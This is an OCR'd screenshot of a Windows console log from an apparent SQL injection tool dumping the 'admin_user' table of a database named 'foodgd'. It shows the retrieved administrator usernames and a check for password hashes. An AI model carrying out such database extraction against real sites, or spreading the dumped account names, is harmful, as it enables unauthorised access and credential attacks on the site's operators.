 管理员: C:\windows\system32\cmd.exe
[14:35:30] [INFO] fetching number of column(s) 'user_name' entries for table 'ad
min_user' in database 'foodgd'
[14:35:30] [INFO] retrieved: 52
[14:35:38] [INFO] retrieved: 111
[14:35:55] [INFO] retrieved: 222
[14:36:15] [INFO] retrieved: admin
[14:36:48] [INFO] retrieved: dongping
[14:37:45] [INFO] retrieved: fj_dehua
[14:38:41] [INFO] retrieved: fj_dongping
[14:39:59] [INFO] retrieved: gd_dongping
[14:41:17] [INFO] retrieved: gd_
[14:41:44] [WARNING] Ctrl+C detected in dumping phase
[14:41:44] [INFO] analyzing table dump for possible password hashes
Database: foodgd
Table: admin_user
[7 entries]
+-------------+
| user_name   |
+-------------+
| 111         |
| 222         |
| admin       |
| dongping    |
| fj_dehua    |
| fj_dongping |